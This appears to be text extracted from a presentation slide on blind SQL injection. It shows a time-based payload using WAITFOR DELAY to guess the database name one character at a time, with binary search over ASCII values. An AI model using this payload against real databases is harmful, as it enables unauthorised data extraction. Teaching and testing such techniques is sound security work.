 Blind SQL Injection
getting DB_NAME()

splitting target domain by 2 (think of quicksort)

2 1

;IF(ASCII(lower(substring((DB_NAME()),1,1)))>94)
WAITFOR DELAY '0:0:5'--

2
3
.
N

<110
<105
=106
=...
=109

prioritize most frequent chunks of ASCII table in the target language

57